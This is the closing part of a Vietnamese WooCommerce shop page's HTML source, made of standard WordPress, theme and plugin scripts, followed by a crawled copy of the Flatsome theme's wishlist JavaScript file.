} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/huecafe.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https://huecafe.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://huecafe.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://huecafe.vn/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//huecafe.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06c13b82c","remove_from_wishlist_nonce":"6ed17b95f5","reload_wishlist_and_adding_elem_nonce":"51afa8f66a","load_mobile_nonce":"a808097246","delete_item_nonce":"4e5a31d31d","save_title_nonce":"100e73d53c","save_privacy_nonce":"885440ae3f","load_fragments_nonce":"c15b0b0aec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://huecafe.vn"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://huecafe.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://huecafe.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://huecafe.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 1228
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        var $this = jQuery(this)
        // Browse wishlist
        if ($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          window.location.href = $this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          return
        }
        $this.addClass('loading')
        // Delete or add item (only one of both is present).
        $this.parent().find('.delete_item').click()
        $this.parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })

    markAdded()
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    markAdded()

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        var $icon = jQuery('i.wishlist-icon')
        $icon.addClass('added')
        if (data == 0) {
          $icon.removeAttr('data-icon-label')
        }
        else if (data == 1) {
          $icon.attr('data-icon-label', '1')
        }
        else {
          $icon.attr('data-icon-label', data)
        }
        setTimeout(function () {
          $icon.removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})

function markAdded () {
  jQuery('.wishlist-icon').each(function () {
    var $this = jQuery(this)
    if ($this.find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
      $this.find('.wishlist-button').addClass('wishlist-added')
    }
  })
}
